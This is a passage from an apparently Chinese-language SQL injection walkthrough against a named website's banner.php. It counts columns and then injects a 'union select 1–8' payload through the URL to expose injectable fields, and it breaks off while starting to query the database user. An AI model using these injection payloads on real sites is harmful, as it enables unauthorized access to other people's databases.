 图6
我们继续判断，直到8的时候返回了正确页面，9返
回了错误页面，说明字段的长度就是8。在浏览器中输入
“http://www.hyipinvestment.com/ratebanner/banner.
php?pid=2175 and 1=2 union select 1, 2, 3, 4, 5, 6,
7, 8”，结果爆出了6个字段的位置，如图7。
来查看一下当前数据库的连接用户，在浏览器中输入
“http://www.hyipinvestment.com/ratebanner/banner.